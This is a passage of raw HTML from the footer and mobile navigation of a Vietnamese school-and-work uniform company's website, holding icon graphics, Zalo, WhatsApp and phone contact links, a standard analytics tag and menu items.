c0,24.1-15.8,45.4-38.5,52.4c-23.2,8.8-49.6,1.9-64.9-18.1c-7.9-9.7-11.1-11.6-22.2-2.8c-42.2,34.3-89.9,40.3-141.4,23.6 c-82.5-26.9-116.3-91.3-125.6-169.6c-9.7-84.8,18.5-157.1,94.6-201.6C1318.2,861.2,1382.1,864.4,1440.1,914.9L1440.1,914.9z M1276,1084.1c0.9,20.4,7.4,39.9,19.5,56.1c25,33.4,72.8,40.3,106.6,15.3c5.6-4.2,10.7-9.3,15.3-15.3c26-35.2,26-93.2,0-128.4 c-13-18.1-33.4-28.7-55.2-29.2C1311.2,979.4,1275.5,1018.8,1276,1084.1z M1761.3,1086.9c-3.7-119.1,74.6-208.1,185.9-211.4 c118.2-3.7,204.4,75.6,208.1,191.4c3.7,117.3-68.1,200.2-178.9,211.4C1855.4,1290.4,1759.4,1202.8,1761.3,1086.9L1761.3,1086.9z M1877.6,1075.8c-0.9,23.2,6,45.9,19.9,64.9c25.5,33.4,73.2,39.9,106.6,13.9c5.1-3.7,9.3-8.3,13.4-13c26.9-35.2,26.9-94.6,0.5-129.8 c-13-17.6-33.4-28.7-55.2-29.2C1912.9,979.8,1877.6,1017.8,1877.6,1075.8z M1720.5,994.7c0,71.8,0.5,143.7,0,215.5 c0.5,32.9-25.5,60.3-58.4,61.2c-5.6,0-11.6-0.5-17.2-1.9c-23.2-6-40.8-30.6-40.8-59.8V841.2c0-21.8-0.5-43.1,0-64.9 c0.5-35.7,23.2-58.9,57.5-58.9c35.2-0.5,58.9,22.7,58.9,59.8C1721,849.6,1720.5,922.4,1720.5,994.7z"></path> <path class="st0" d="M1276,1084.1c-0.5-65.4,35.2-104.8,85.7-102c21.8,0.9,42.2,11.6,55.2,29.7c26,34.8,26,93.2,0,128.4 c-25,33.4-72.8,40.3-106.6,15.3c-5.6-4.2-10.7-9.3-15.3-15.3C1283.4,1124,1276.9,1104.5,1276,1084.1L1276,1084.1z M1877.6,1075.8 c0-57.5,35.2-95.9,85.3-93.2c21.8,0.5,42.2,11.6,55.2,29.2c26.4,35.2,26.4,95-0.5,129.8c-26,32.9-74.2,38.5-107.1,12.5 c-5.1-3.7-9.3-8.3-13-13.4C1883.7,1121.7,1877.2,1099,1877.6,1075.8z"></path> <path class="st3" d="M489.4,178.9h1520.8c166.4,0,301.3,134.9,301.3,301.3v1404.4c0,166.4-134.9,301.3-301.3,301.3H489.4 c-166.4,0-301.3-134.9-301.3-301.3V480.2C188.1,313.8,323,178.9,489.4,178.9z"></path> </svg>						</span>
										<span class="elementor-icon-list-text">Mr Sơn</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://zalo.me/0938831009" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 2500 2372" style="enable-background:new 0 0 2500 2372;" xml:space="preserve"> <style type="text/css"> .st0{fill:#FDFEFE;} .st1{fill:#0180C7;} .st2{fill:#0172B1;} .st3{fill:none;stroke:#0180C7;stroke-width:10.8658;stroke-miterlimit:54.3289;} </style> <path class="st0" d="M566.4,1939.8c-8.3-3.7-14.4-7.9-4.6-16.2c6-4.6,12.5-8.8,19-13c60.7-39.4,117.7-82.5,155.3-146 c31.5-52.8,26.4-83.9-13-122.8C503.3,1422,406.9,1159.2,455.1,848.7c27.3-175.2,107.5-326.8,224.3-458.4 c70.5-79.7,154.3-144.2,246.1-197.9c5.6-3.2,13.4-4.2,14.4-12.5c-1.9-4.6-5.1-3.2-7.9-3.2c-156.2,0-312.4-3.2-468.1,0.9 c-149.3,4.6-278.1,120-277.6,285.5c0.9,483.4,0,966.9,0,1450.8c0,150.2,114.5,275.8,264.2,281.4c126.5,5.1,253.1,0.9,380.1,0.5 c9.3,0.5,18.5,0.9,27.8,0.9h669.3c166.9,0,333.7,0.9,500.6,0c154.8,0,280.4-125.1,280.4-279.5v-2.8v-271.2c0-6.5,2.3-13.4-1.9-20.4 c-8.3,0.5-11.6,7.4-16.2,12.1c-89.9,90.4-196.1,163.2-312.4,214.6c-285.1,125.6-575.2,134.4-869.5,33.4 c-25.5-9.3-53.3-10.2-79.7-3.7c-38.9,9.7-77.4,21.3-115.9,32.9C800,1947.2,684.5,1962.9,566.4,1939.8L566.4,1939.8z M902.4,1158.7 c7.9-10.2,12.1-16.2,16.7-22.2c60.7-76.9,121.4-153.9,182.2-231.3c17.6-22.2,35.2-45,46.4-71.8c13-30.6-0.9-59.3-32.4-70.5 c-13.9-4.2-28.7-6-43.6-5.1c-82.5-0.5-165.5-0.5-248,0c-11.6,0-23.2,1.4-34.3,4.2c-26,6.5-41.7,32.9-35.2,59.3 c4.6,17.6,18.5,31.5,36.2,35.7c11.1,2.8,22.7,4.2,34.3,3.7c50.1,0.5,100.6,0,150.6,0.5c5.6,0,12.5-3.7,16.7,4.6 c-4.2,5.6-8.3,11.1-12.5,16.2c-71.8,90.8-143.2,182.2-215.1,273c-17.6,22.7-26.9,47.7-13.9,75.6s39.4,32.9,66.3,34.8 c21.3,1.4,43.1,0.5,64.9,0.5c75.1,0,149.7,0.5,224.8-0.5c39.9-0.5,61.2-24.6,57-61.6c-3.2-29.2-23.2-44.5-60.3-45 C1037.7,1158.3,972.4,1158.7,902.4,1158.7L902.4,1158.7z M1440.1,914.9c-57.9-50.5-121.9-53.8-184.5-16.7 c-76,44.5-103.8,117.3-94.6,201.6c8.8,78.8,43.1,143.2,125.6,169.6c51.4,16.7,99.2,10.7,141.4-23.6c11.1-8.8,14.4-7,22.2,2.8 c15.3,19.5,41.7,26.9,64.9,18.1c23.2-7,38.5-28.3,38.5-52.4c0.5-92.7,0.9-185.4,0-278.1c-0.5-37.1-35.2-60.7-71.4-53.3 C1462.3,887.1,1451.2,900.6,1440.1,914.9L1440.1,914.9z M1761.3,1086.9c-1.9,115.9,94.1,203.5,214.6,191.4 c110.8-11.1,182.6-94.1,178.9-211.4c-3.7-115.9-89.9-195.1-208.1-191.4C1835.9,878.8,1757.6,967.8,1761.3,1086.9z M1720.5,994.7 c0-72.8,0.5-145.1,0-217.9c0-37.1-23.6-60.3-58.9-59.8c-34.3,0.5-57,23.6-57.5,59.3c-0.5,21.8,0,43.1,0,64.9v368.5 c0,28.7,17.6,53.8,40.8,59.8c32,8.8,64.9-10.2,73.2-42.2c1.4-5.6,2.3-11.1,1.9-17.1C1721,1138.3,1720.5,1066.5,1720.5,994.7 L1720.5,994.7z"></path> <path class="st1" d="M830.1,2196.1c-126.5,0-253.5,4.2-380.1-0.5c-149.7-6-264.2-131.6-264.2-281.4c0-483.4,0.9-966.9,0-1450.8 c0-165.5,129.3-280.9,278.1-285.1c155.7-4.2,311.9-0.9,468.1-0.9c2.8,0,6.5-1.4,7.9,3.2c-0.9,8.3-9.3,9.3-14.4,12.5 C833.8,247,749.9,311.4,679.4,391.2c-116.3,131.6-197,282.7-224.3,458.4c-48.2,310.1,48.7,573.4,267.9,793.1 c38.9,39.4,44,70,13,122.8c-37.5,63.5-94.6,106.6-155.3,146c-6.5,3.7-13,8.3-19.5,12.5c-9.7,8.3-3.7,12.5,4.6,16.2 c1.9,4.2,4.2,7.9,7,11.6c53.3,47.3,103.8,97.8,156.2,146c24.6,22.7,49.1,46.4,72.8,70C811.5,2176.6,827.8,2179.4,830.1,2196.1z"></path> <path class="st2" d="M830.1,2196.1c-2.3-16.2-18.5-19-28.3-28.7c-23.6-24.1-48.2-47.3-72.8-70c-52.4-48.2-102.9-98.7-156.2-146 c-2.8-3.7-5.1-7.4-7-11.6c118.2,23.2,233.6,7.4,347.2-27.3c38.5-11.6,76.9-23.2,115.9-32.9c26.4-7,54.2-5.6,79.7,3.7 c293.9,101,584,91.8,869.5-33.4c116.3-51.4,222.5-123.8,312.4-214.1c4.6-4.6,7.9-11.6,16.2-12.1c4.2,6.5,1.9,13.4,1.9,20.4v271.2 c0.9,154.8-123.3,280.9-278.1,282.3h-2.3c-166.9,0.9-333.7,0-500.6,0H857.9C848.6,2196.5,839.4,2196.1,830.1,2196.1L830.1,2196.1z"></path> <path class="st1" d="M902.4,1158.7c70,0,135.8-0.5,201.2,0c36.6,0.5,56.5,15.8,60.3,45c4.2,36.6-17.1,61.2-57,61.6 c-75.1,0.9-149.7,0.5-224.8,0.5c-21.8,0-43.1,0.9-64.9-0.5c-26.9-1.4-53.3-7-66.3-34.8c-13-27.8-3.7-52.8,13.9-75.6 c71.4-90.8,143.2-182.2,215.1-273c4.2-5.6,8.3-11.1,12.5-16.2c-4.6-7.9-11.1-4.2-16.7-4.6c-50.1-0.5-100.6,0-150.6-0.5 c-11.6,0-23.2-1.4-34.3-3.7c-26.4-6-42.6-32.4-36.6-58.4c4.2-17.6,18.1-32,35.7-36.2c11.1-2.8,22.7-4.2,34.3-4.2 c82.5-0.5,165.5-0.5,248,0c14.8-0.5,29.2,1.4,43.6,5.1c31.5,10.7,45,39.9,32.4,70.5c-11.1,26.4-28.7,49.1-46.4,71.8 c-60.7,77.4-121.4,154.3-182.2,230.8C914.4,1142.5,909.8,1148.5,902.4,1158.7L902.4,1158.7z"></path> <path class="st1" d="M1440.1,914.9c11.1-14.4,22.7-27.8,41.7-31.5c36.6-7.4,70.9,16.2,71.4,53.3c1.4,92.7,0.9,185.4,0,278.1 c0,24.1-15.8,45.4-38.5,52.4c-23.2,8.8-49.6,1.9-64.9-18.1c-7.9-9.7-11.1-11.6-22.2-2.8c-42.2,34.3-89.9,40.3-141.4,23.6 c-82.5-26.9-116.3-91.3-125.6-169.6c-9.7-84.8,18.5-157.1,94.6-201.6C1318.2,861.2,1382.1,864.4,1440.1,914.9L1440.1,914.9z M1276,1084.1c0.9,20.4,7.4,39.9,19.5,56.1c25,33.4,72.8,40.3,106.6,15.3c5.6-4.2,10.7-9.3,15.3-15.3c26-35.2,26-93.2,0-128.4 c-13-18.1-33.4-28.7-55.2-29.2C1311.2,979.4,1275.5,1018.8,1276,1084.1z M1761.3,1086.9c-3.7-119.1,74.6-208.1,185.9-211.4 c118.2-3.7,204.4,75.6,208.1,191.4c3.7,117.3-68.1,200.2-178.9,211.4C1855.4,1290.4,1759.4,1202.8,1761.3,1086.9L1761.3,1086.9z M1877.6,1075.8c-0.9,23.2,6,45.9,19.9,64.9c25.5,33.4,73.2,39.9,106.6,13.9c5.1-3.7,9.3-8.3,13.4-13c26.9-35.2,26.9-94.6,0.5-129.8 c-13-17.6-33.4-28.7-55.2-29.2C1912.9,979.8,1877.6,1017.8,1877.6,1075.8z M1720.5,994.7c0,71.8,0.5,143.7,0,215.5 c0.5,32.9-25.5,60.3-58.4,61.2c-5.6,0-11.6-0.5-17.2-1.9c-23.2-6-40.8-30.6-40.8-59.8V841.2c0-21.8-0.5-43.1,0-64.9 c0.5-35.7,23.2-58.9,57.5-58.9c35.2-0.5,58.9,22.7,58.9,59.8C1721,849.6,1720.5,922.4,1720.5,994.7z"></path> <path class="st0" d="M1276,1084.1c-0.5-65.4,35.2-104.8,85.7-102c21.8,0.9,42.2,11.6,55.2,29.7c26,34.8,26,93.2,0,128.4 c-25,33.4-72.8,40.3-106.6,15.3c-5.6-4.2-10.7-9.3-15.3-15.3C1283.4,1124,1276.9,1104.5,1276,1084.1L1276,1084.1z M1877.6,1075.8 c0-57.5,35.2-95.9,85.3-93.2c21.8,0.5,42.2,11.6,55.2,29.2c26.4,35.2,26.4,95-0.5,129.8c-26,32.9-74.2,38.5-107.1,12.5 c-5.1-3.7-9.3-8.3-13-13.4C1883.7,1121.7,1877.2,1099,1877.6,1075.8z"></path> <path class="st3" d="M489.4,178.9h1520.8c166.4,0,301.3,134.9,301.3,301.3v1404.4c0,166.4-134.9,301.3-301.3,301.3H489.4 c-166.4,0-301.3-134.9-301.3-301.3V480.2C188.1,313.8,323,178.9,489.4,178.9z"></path> </svg>						</span>
										<span class="elementor-icon-list-text">Ms DPX</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://wa.me/+84938831009">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 122.8c-72.7 0-131.8 59.1-131.9 131.8 0 24.9 7 49.2 20.2 70.1l3.1 5-13.3 48.6 49.9-13.1 4.8 2.9c20.2 12 43.4 18.4 67.1 18.4h.1c72.6 0 133.3-59.1 133.3-131.8 0-35.2-15.2-68.3-40.1-93.2-25-25-58-38.7-93.2-38.7zm77.5 188.4c-3.3 9.3-19.1 17.7-26.7 18.8-12.6 1.9-22.4.9-47.5-9.9-39.7-17.2-65.7-57.2-67.7-59.8-2-2.6-16.2-21.5-16.2-41s10.2-29.1 13.9-33.1c3.6-4 7.9-5 10.6-5 2.6 0 5.3 0 7.6.1 2.4.1 5.7-.9 8.9 6.8 3.3 7.9 11.2 27.4 12.2 29.4s1.7 4.3.3 6.9c-7.6 15.2-15.7 14.6-11.6 21.6 15.3 26.3 30.6 35.4 53.9 47.1 4 2 6.3 1.7 8.6-1 2.3-2.6 9.9-11.6 12.5-15.5 2.6-4 5.3-3.3 8.9-2 3.6 1.3 23.1 10.9 27.1 12.9s6.6 3 7.6 4.6c.9 1.9.9 9.9-2.4 19.1zM400 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zM223.9 413.2c-26.6 0-52.7-6.7-75.8-19.3L64 416l22.5-82.2c-13.9-24-21.2-51.3-21.2-79.3C65.4 167.1 136.5 96 223.9 96c42.4 0 82.2 16.5 112.2 46.5 29.9 30 47.9 69.8 47.9 112.2 0 87.4-72.7 158.5-160.1 158.5z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Whatapp</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				</div>
							</div>
																		<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<span style="color: #ffffff">© 2024<a style="color: #ffffff" href="https://dongphucxanh.net/"> ĐỒNG PHỤC XANH.NET</a>. All rights reserved. Powered by <a style="color: #ffffff" href="https://thuannguyen.net/">ThuanNguyen.Net</a> - Kỷ nguyên của kết nối.</span>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
												<link rel="stylesheet" id="elementor-post-8764-css" href="https://dongphucxanh.net/wp-content/uploads/elementor/css/post-8764.css?ver=1730177118" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="8764" class="elementor elementor-8764" data-elementor-post-type="cms_block">
				<div class="elementor-element elementor-element-ba51718 wd-section-stretch  wd-sticky-container-mobile-yes elementor-hidden-desktop elementor-hidden-widescreen elementor-hidden-laptop elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra e-flex e-con-boxed e-con e-parent" data-id="ba51718" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-34042cd e-con-full e-flex e-con e-child" data-id="34042cd" data-element_type="container">
				<div class="elementor-element elementor-element-7938187 elementor-view-default elementor-position-top elementor-widget elementor-widget-icon-box" data-id="7938187" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://dongphucxanh.net/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1730177117">		<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://dongphucxanh.net" class="elementor-icon elementor-animation-" tabindex="-1">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-home" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M280.37 148.26L96 300.11V464a16 16 0 0 0 16 16l112.06-.29a16 16 0 0 0 15.92-16V368a16 16 0 0 1 16-16h64a16 16 0 0 1 16 16v95.64a16 16 0 0 0 16 16.05L464 480a16 16 0 0 0 16-16V300L295.67 148.26a12.19 12.19 0 0 0-15.3 0zM571.6 251.47L488 182.56V44.05a12 12 0 0 0-12-12h-56a12 12 0 0 0-12 12v72.61L318.47 43a48 48 0 0 0-61 0L4.34 251.47a12 12 0 0 0-1.6 16.9l25.5 31A12 12 0 0 0 45.15 301l235.22-193.74a12.19 12.19 0 0 1 15.3 0L530.9 301a12 12 0 0 0 16.9-1.6l25.5-31a12 12 0 0 0-1.7-16.93z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://dongphucxanh.net" >
							Home						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-8d75100 e-con-full e-flex e-con e-child" data-id="8d75100" data-element_type="container">
				<div class="elementor-element elementor-element-3836cf1 elementor-hidden-desktop elementor-view-default elementor-position-top elementor-widget elementor-widget-icon-box" data-id="3836cf1" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjkxNDIiLCJ0b2dnbGUiOnRydWV9" class="elementor-icon elementor-animation-" tabindex="-1">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjkxNDIiLCJ0b2dnbGUiOnRydWV9" >
							Search						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-52a7f5d e-con-full e-flex e-con e-child" data-id="52a7f5d" data-element_type="container">
				<div class="elementor-element elementor-element-353b7c6 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="353b7c6" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://zalo.me/0936721117" class="elementor-icon elementor-animation-" tabindex="-1">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50" width="50px" height="50px"><path d="M 9 4 C 6.2504839 4 4 6.2504839 4 9 L 4 41 C 4 43.749516 6.2504839 46 9 46 L 41 46 C 43.749516 46 46 43.749516 46 41 L 46 9 C 46 6.2504839 43.749516 4 41 4 L 9 4 z M 9 6 L 15.576172 6 C 12.118043 9.5981082 10 14.323627 10 19.5 C 10 24.861353 12.268148 29.748596 15.949219 33.388672 C 15.815412 33.261195 15.988635 33.48288 16.005859 33.875 C 16.023639 34.279773 15.962689 34.835916 15.798828 35.386719 C 15.471108 36.488324 14.785653 37.503741 13.683594 37.871094 A 1.0001 1.0001 0 0 0 13.804688 39.800781 C 16.564391 40.352722 18.51646 39.521812 19.955078 38.861328 C 21.393696 38.200845 22.171033 37.756375 23.625 38.34375 A 1.0001 1.0001 0 0 0 23.636719 38.347656 C 26.359037 39.41176 29.356235 40 32.5 40 C 36.69732 40 40.631169 38.95117 44 37.123047 L 44 41 C 44 42.668484 42.668484 44 41 44 L 9 44 C 7.3315161 44 6 42.668484 6 41 L 6 9 C 6 7.3315161 7.3315161 6 9 6 z M 18.496094 6 L 41 6 C 42.668484 6 44 7.3315161 44 9 L 44 34.804688 C 40.72689 36.812719 36.774644 38 32.5 38 C 29.610147 38 26.863646 37.459407 24.375 36.488281 C 22.261967 35.634656 20.540725 36.391201 19.121094 37.042969 C 18.352251 37.395952 17.593707 37.689389 16.736328 37.851562 C 17.160501 37.246758 17.523335 36.600775 17.714844 35.957031 C 17.941109 35.196459 18.033096 34.45168 18.003906 33.787109 C 17.974816 33.12484 17.916946 32.518297 17.357422 31.96875 L 17.355469 31.966797 C 14.016928 28.665356 12 24.298743 12 19.5 C 12 14.177406 14.48618 9.3876296 18.496094 6 z M 32.984375 14.986328 A 1.0001 1.0001 0 0 0 32 16 L 32 25 A 1.0001 1.0001 0 1 0 34 25 L 34 16 A 1.0001 1.0001 0 0 0 32.984375 14.986328 z M 18 16 A 1.0001 1.0001 0 1 0 18 18 L 21.197266 18 L 17.152344 24.470703 A 1.0001 1.0001 0 0 0 18 26 L 23 26 A 1.0001 1.0001 0 1 0 23 24 L 19.802734 24 L 23.847656 17.529297 A 1.0001 1.0001 0 0 0 23 16 L 18 16 z M 29.984375 18.986328 A 1.0001 1.0001 0 0 0 29.162109 19.443359 C 28.664523 19.170123 28.103459 19 27.5 19 C 25.578848 19 24 20.578848 24 22.5 C 24 24.421152 25.578848 26 27.5 26 C 28.10285 26 28.662926 25.829365 29.160156 25.556641 A 1.0001 1.0001 0 0 0 31 25 L 31 22.5 L 31 20 A 1.0001 1.0001 0 0 0 29.984375 18.986328 z M 38.5 19 C 36.578848 19 35 20.578848 35 22.5 C 35 24.421152 36.578848 26 38.5 26 C 40.421152 26 42 24.421152 42 22.5 C 42 20.578848 40.421152 19 38.5 19 z M 27.5 21 C 28.340272 21 29 21.659728 29 22.5 C 29 23.340272 28.340272 24 27.5 24 C 26.659728 24 26 23.340272 26 22.5 C 26 21.659728 26.659728 21 27.5 21 z M 38.5 21 C 39.340272 21 40 21.659728 40 22.5 C 40 23.340272 39.340272 24 38.5 24 C 37.659728 24 37 23.340272 37 22.5 C 37 21.659728 37.659728 21 38.5 21 z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://zalo.me/0936721117" >
							Zalo						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e138607 e-con-full e-flex e-con e-child" data-id="e138607" data-element_type="container">
				<div class="elementor-element elementor-element-d4b3eb9 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="d4b3eb9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:+84936721117" class="elementor-icon elementor-animation-" tabindex="-1">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-volume" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M97.333 506.966c-129.874-129.874-129.681-340.252 0-469.933 5.698-5.698 14.527-6.632 21.263-2.422l64.817 40.513a17.187 17.187 0 0 1 6.849 20.958l-32.408 81.021a17.188 17.188 0 0 1-17.669 10.719l-55.81-5.58c-21.051 58.261-20.612 122.471 0 179.515l55.811-5.581a17.188 17.188 0 0 1 17.669 10.719l32.408 81.022a17.188 17.188 0 0 1-6.849 20.958l-64.817 40.513a17.19 17.19 0 0 1-21.264-2.422zM247.126 95.473c11.832 20.047 11.832 45.008 0 65.055-3.95 6.693-13.108 7.959-18.718 2.581l-5.975-5.726c-3.911-3.748-4.793-9.622-2.261-14.41a32.063 32.063 0 0 0 0-29.945c-2.533-4.788-1.65-10.662 2.261-14.41l5.975-5.726c5.61-5.378 14.768-4.112 18.718 2.581zm91.787-91.187c60.14 71.604 60.092 175.882 0 247.428-4.474 5.327-12.53 5.746-17.552.933l-5.798-5.557c-4.56-4.371-4.977-11.529-.93-16.379 49.687-59.538 49.646-145.933 0-205.422-4.047-4.85-3.631-12.008.93-16.379l5.798-5.557c5.022-4.813 13.078-4.394 17.552.933zm-45.972 44.941c36.05 46.322 36.108 111.149 0 157.546-4.39 5.641-12.697 6.251-17.856 1.304l-5.818-5.579c-4.4-4.219-4.998-11.095-1.285-15.931 26.536-34.564 26.534-82.572 0-117.134-3.713-4.836-3.115-11.711 1.285-15.931l5.818-5.579c5.159-4.947 13.466-4.337 17.856 1.304z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="tel:+84936721117" >
							Phone						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b751612 e-con-full e-flex e-con e-child" data-id="b751612" data-element_type="container">
				<div class="elementor-element elementor-element-85bcd50 elementor-hidden-desktop elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="85bcd50" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjkxMzUiLCJ0b2dnbGUiOnRydWV9" class="elementor-icon elementor-animation-" tabindex="-1">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-bars" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjkxMzUiLCJ0b2dnbGUiOnRydWV9" >
							More						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
										</div>
													</div>
					</div>
				</div>
					</footer>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RMVX0XH1DH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RMVX0XH1DH');
</script>
</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://dongphucxanh.net/"  data-thumbnail="1" data-price="1" data-post_type="any" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Tìm kiếm" value="" name="s" aria-label="Search" title="Tìm kiếm" required/>
					<input type="hidden" name="post_type" value="any">
										<button type="submit" class="searchsubmit">
						<span>
							Tìm kiếm						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								MẪU ĐỒNG PHỤC							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								MENU							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-menumobile" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li id="menu-item-9646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9646 item-level-0" ><a href="https://dongphucxanh.net/" class="woodmart-nav-link"><img  src="https://dongphucxanh.net/wp-content/uploads/2024/07/home.svg" title="home" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Trang Chủ</span></a></li>
<li id="menu-item-9647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9647 item-level-0" ><a href="https://dongphucxanh.net/ve-chung-toi" class="woodmart-nav-link"><img  src="https://dongphucxanh.net/wp-content/uploads/2024/07/icons8-we-50.svg" title="icons8-we-50" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Về Chúng Tôi</span></a></li>
<li id="menu-item-13477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13477 item-level-0" ><a href="https://dongphucxanh.net/bang-gia-ao-dong-phuc" class="woodmart-nav-link"><img  src="https://dongphucxanh.net/wp-content/uploads/2024/07/shopping.svg" title="shopping" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Bảng giá</span></a></li>
<li id="menu-item-9649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9649 item-level-0" ><a href="https://dongphucxanh.net/bang-mau-vai-may-dong-phuc" class="woodmart-nav-link"><img  src="https://dongphucxanh.net/wp-content/uploads/2024/07/icons8-color-50.svg" title="icons8-color-50" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Bảng Màu</span></a></li>
